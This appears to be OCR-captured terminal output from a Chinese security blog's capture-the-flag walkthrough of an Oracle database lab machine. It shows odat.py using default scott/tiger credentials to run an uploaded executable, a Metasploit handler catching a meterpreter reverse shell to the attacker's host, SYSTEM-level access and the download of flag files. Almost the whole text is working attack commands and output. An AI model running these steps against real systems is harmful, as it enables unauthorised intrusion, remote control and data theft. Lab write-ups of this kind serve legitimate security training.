 root@kali: ~/Desktop/dayuSilo/odat
文件(F) 编辑(E) 查看(V) 搜索(S)
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali: ~/Desktop...
dayu
restart-vm-
tools
mount-
shared-
folders
dayuSilo
root@kali:~/Desktop/dayuSilo/odat# python3 odat.py externaltable -s 10.10.10.82
-p 1521 -U scott -P tiger -d XE --sysdba --exec c:/ dayu.exe
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of import
lib; see the module's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Execute the dayu.exe command stored in the c:/ path
;kOOOOOOOOOOOOOO
,xOOOOOOOOOOx
.lOOOOOOOl.
,dOd,
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.16:6666
[*] Sending stage (206403 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.16:6666 -> 10.10.10.82:49166) at 2020-02-17 20:18:38 -05
00
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f user.txt
Found 1 result...
c:\Users\Phineas\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
c:\Users\Administrator\Desktop\root.txt (32 bytes)
meterpreter > download "c:\Users\Phineas\Desktop\user.txt"
[*] Downloading: c:\Users\Phineas\Desktop\user.txt -> user.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Users\Phineas\Desktop\user.txt -> user.txt
[*] download : c:\Users\Phineas\Desktop\user.txt -> user.txt
meterpreter > download "c:\Users\Administrator\Desktop\root.txt"
[*] Downloading: c:\Users\Administrator\Desktop\root.txt -> root.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Users\Administrator\Desktop\root.txt -> root.txt
[*] download : c:\Users\Administrator\Desktop\root.txt -> root.txt
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745